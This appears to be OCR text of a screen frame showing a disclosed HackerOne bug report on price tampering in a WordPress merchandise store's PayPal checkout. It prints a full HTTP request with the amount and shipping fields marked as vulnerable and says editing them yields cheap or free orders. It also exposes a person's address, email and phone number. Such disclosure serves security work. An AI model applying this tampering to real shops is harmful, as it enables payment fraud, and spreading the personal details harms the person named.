 Applications Places Firefox ESR Sun 21:56 1
#682344 Parameter tampering : Price Manipulation of Products - Mozilla Firefox
File Edit View History Bookmarks Tools Help
you cart parameter tampering ha #682344 Parameter tam
https://hackerone.com/reports/682344 133%
Most Visited Offensive Security udemy-course Python SimpleHTTPSe... promote online course platform amazon affiliate https://7h3pr0xy:8834 Public-Key encryption ... Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
SIGN IN | SIGN UP
hackerone FOR BUSINESS FOR HACKERS HACKTIVITY COMPANY TRY HACKERONE
%2F%3Fkey%3Dwc_order_5d642e2e80f33%26utm_nooverride%3D1&cancel_return=https%3A%2F%2Fmercantile.wordpress.org%2Fcart
%2F%3Fcancel_order%3Dtrue%26order%3Dwc_order_5d642e2e80f33%26order_id%3D10446%26redirect%26_wpnonce%3Def9aba5f0f
&page_style=&image_url=&paymentaction=sale&bn=WooThemes_Cart&invoice=WP-10446&custom=%7B%22order_id%22%3A10446
%2C%22order_key%22%3A%22wc_order_5d642e2e80f33%22%7D&notify_url=https%3A%2F%2Fmercantile.wordpress.org%2Fwc-
api%2FWC_Gateway_Paypal%2F&first_name=ASHISH&last_name=DHONE&
address1=I2IT+BOYS+HOSTEL+HINJAWADI+OPPOSITE+SYMBIOSIS+COLLEGE&address2=xss&city=PUNE&state=Maharashtra&
zip=411057&country=IN&email=ha5ckdangerous5%40gmail.com&night_phone_b=7385711194&no_shipping=1&tax_cart=0.00&
shipping_1=<<VULNERABLE PARAMETER>>&item_name_1=WordCamp+US+2018+T-Shirt+-+Women%27s+SM&quantity_1=1&amount_1=
<<VULNERABLE PARAMETER>>&item_number_1=WP-WORDCAMPUS2018NAVY-WSM-05-106-B HTTP/1.1
Host: www.paypal.com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3
Referer: https://mercantile.wordpress.org/checkout/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,hi;q=0.7
Now here in this request we have two VULNERABLE PARAMETER as :
1) shipping_1
2) amount_1
Now you change amount to this parameter and forward the request .. you will be able to order the product for less price or even Free using
Paypal !!
I have attached POC Video, Please take a look!!
Thank You!!
Ashish Dhone
Udemy